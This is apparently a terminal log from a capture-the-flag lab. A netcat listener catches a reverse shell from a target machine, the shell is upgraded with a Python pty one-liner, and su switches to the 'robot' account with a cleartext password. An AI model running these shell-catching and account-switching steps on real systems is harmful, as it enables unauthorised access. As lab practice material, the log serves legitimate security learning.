 kali@kali:~/Desktop$ nc -lnvp 9999
listening on [any] 9999 ...
connect to [10.9.2.228] from (UNKNOWN) [10.10.157.219] 35046
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 21:53:35 up  2:09,  0 users,  load average: 0.00, 0.01, 0.29
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ su -l robot
su: must be run from a terminal
$ python -c 'import pty; pty.spawn("/bin/bash")'
daemon@linux:/$ su -l robot
su -l robot
Password: abcdefghijklmnopqrstuvwxyz
$ whoami
whoami
robot
$
ch11.zip